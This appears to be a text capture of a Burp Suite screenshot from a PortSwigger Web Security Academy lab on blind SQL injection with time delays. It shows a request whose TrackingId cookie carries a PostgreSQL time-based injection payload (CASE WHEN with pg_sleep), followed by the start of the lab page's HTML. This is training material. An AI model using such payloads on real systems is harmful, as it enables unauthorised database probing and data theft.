 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a51003303dcc4fc8422fef500d000df.web-security-academy.net
3 Cookie: TrackingId=OvLZimZry3oPnLGm'%3BSELECT+CASE+WHEN+(1=2)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--; session=
pNBSEgy5nJcqsGvMxZ4Fx3kdJIL1rPhQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a51003303dcc4fc8422fef500d000df.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11503
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
Search 0 highlights
Inspector
Notes
Done 11,612 bytes | 258 millis